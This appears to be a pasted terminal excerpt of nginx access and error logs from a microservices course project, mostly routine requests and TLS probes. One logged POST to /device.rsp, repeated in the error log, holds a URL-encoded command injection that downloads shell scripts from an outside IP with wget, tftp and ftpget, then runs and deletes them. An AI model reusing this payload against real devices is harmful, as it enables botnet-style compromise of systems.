 naws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.2.157 - - [16/Jun/2025:05:29:05 +0000] "POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=cd%20%2Ftmp%20%7C%7C%20cd%20%2Fvar%2Frun%20%7C%7C%20cd
%20%2Fmnt%20%7C%7C%20cd%20%2Froot%20%7C%7C%20cd%20%2F%3B%20wget%20http%3A%2F%2F104.167.221.114%2Ftbkdvr.sh%3B%20chmod%20777%20tbkdvr.sh%3B%20sh%20tbkdvr.sh%3B%20tftp%2
0104.167.221.114%20-c%20get%20tbkdvr1.sh%3B%20chmod%20777%20tbkdvr1.sh%3B%20sh%20tbkdvr1.sh%3B%20tftp%20-r%20tbkdvr2.sh%20-g%20104.167.221.114%3B%20chmod%20777%20tbkdv
r2.sh%3B%20sh%20tbkdvr2.sh%3B%20ftpget%20-v%20-u%20anonymous%20-p%20anonymous%20-P%2021%20104.167.221.114%20tbkdvr1.sh%20tbkdvr1.sh%3B%20sh%20tbkdvr1.sh%3B%20rm%20-rf%
20tbkdvr.sh%20tbkdvr1.sh%20tbkdvr2.sh%20tbkdvr1.sh HTTP/1.1" 404 153 "-" "Mozila/5.0" "-"
2025/06/16 05:29:05 [error] 31#31: *65 open() "/usr/share/nginx/html/device.rsp" failed (2: No such file or directory), client: 192.168.2.157, server: localhost, reque
st: "POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=cd%20%2Ftmp%20%7C%7C%20cd%20%2Fvar%2Frun%20%7C%7C%20cd%20%2Fmnt%20%7C%7C%20cd%20%2Froot%20%7C%7C%
20cd%20%2F%3B%20wget%20http%3A%2F%2F104.167.221.114%2Ftbkdvr.sh%3B%20chmod%20777%20tbkdvr.sh%3B%20sh%20tbkdvr.sh%3B%20tftp%20104.167.221.114%20-c%20get%20tbkdvr1.sh%3B
%20chmod%20777%20tbkdvr1.sh%3B%20sh%20tbkdvr1.sh%3B%20tftp%20-r%20tbkdvr2.sh%20-g%20104.167.221.114%3B%20chmod%20777%20tbkdvr2.sh%3B%20sh%20tbkdvr2.sh%3B%20ftpget%20-v
%20-u%20anonymous%20-p%20anonymous%20-P%2021%20104.167.221.114%20tbkdvr1.sh%20tbkdvr1.sh%3B%20sh%20tbkdvr1.sh%3B%20rm%20-rf%20tbkdvr.sh%20tbkdvr1.sh%20tbkdvr2.sh%20tbk
dvr1.sh HTTP/1.1", host: "52.0.191.26:80"
192.168.63.81 - - [16/Jun/2025:05:35:10 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
31.0.6778.140 Safari/537.36" "-"
192.168.2.157 - - [16/Jun/2025:05:44:42 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 17_5_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, lik
e Gecko) Version/17.4.1 Mobile/15E148 Safari/604.1" "-"
192.168.63.81 - - [16/Jun/2025:05:45:58 +0000] "\x16\x03\x01\x01" 400 157 "-" "-" "-"
192.168.63.81 - - [16/Jun/2025:05:45:59 +0000] "\x16\x03\x01\x01" 400 157 "-" "-" "-"
priyasingh@Abhisheks-MacBook-Pro cd0354-monolith-to-microservices-project %